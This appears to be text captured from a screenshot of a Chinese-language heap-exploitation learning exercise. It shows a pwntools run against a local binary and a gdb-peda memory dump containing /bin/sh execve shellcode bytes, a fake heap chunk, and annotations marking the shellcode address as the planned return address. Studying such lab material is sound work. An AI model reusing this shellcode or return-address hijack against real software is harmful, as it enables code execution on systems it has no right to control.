 yichen@ubuntu: ~/桌面/pwnlearn/he
yichen@ubuntu:~/桌面/pwnlearn/heap/fas
[+] Starting local process './pwn': pi
shellcode addr:0x7ffe4225d6c0
fake addr:0x7ffe4225d680
leak addr:0x7ffe4225d710
[*] running in new terminal: /usr/bin/
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
0032| 0x7ffe4225d628 --> 0x4009e0 (mov    DWORD PTR [rbp-0x4],eax)
0040| 0x7ffe4225d630 --> 0x0
0048| 0x7ffe4225d638 --> 0x1be968168
0056| 0x7ffe4225d640 --> 0x7ffe4225d690 ("00000000\300\326%B\376\177")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007fcdbe46e320 in __read_nocancel ()
    at ../sysdeps/unix/syscall-template.S:84
84      ../sysdeps/unix/syscall-template.S: 没有那个文件或目录.
gdb-peda$ find 0x7ffe4225d6c0
Searching for '0x7ffe4225d6c0' in: None ranges
Found 1 results, display max 1 items:
[stack] : 0x7ffe4225d698 --> 0x7ffe4225d6c0 --> 0x6e69622fbb48f631
gdb-peda$ x/30gx 0x7ffe4225d698-0x30
0x7ffe4225d668: 0x0000000000000000      0x0000000000000000
0x7ffe4225d678: 0x0000000000000041      0x3030303030303030
0x3030303030303030      0x3030303030303030
0x7ffe4225d698: 0x00007ffe4225d6c0      0x0000000000000000
0x0000000000000000      0x0000000000000030
0x7ffe4225d6b8: 0x0000000000000030      0x6e69622fbb48f631
0x7ffe4225d6c8: 0x5f54535668732f2f      0x61050fd231583b6a
0x7ffe4225d6d8: 0x6161616161616161      0x6161616161616161
0x7ffe4225d6e8: 0x6262616161616161      0x00007ffe4225d710
0x7ffe4225d6f8: 0x0000000000400b59      0x00007ffe4225d7f8
0x7ffe4225d708: 0x0000000100000000      0x0000000000400b60
0x7ffe4225d718: 0x00007fcdbe397840      0x0000000000000001
0x7ffe4225d728: 0x00007ffe4225d7f8      0x00000001be966ca0
0x7ffe4225d738: 0x0000000000400b36      0x0000000000000000
0x7ffe4225d748: 0x93e59bf04157caf6      0x00000000004006b0
dest
ebp
shellcode的地址
即将作为返回地址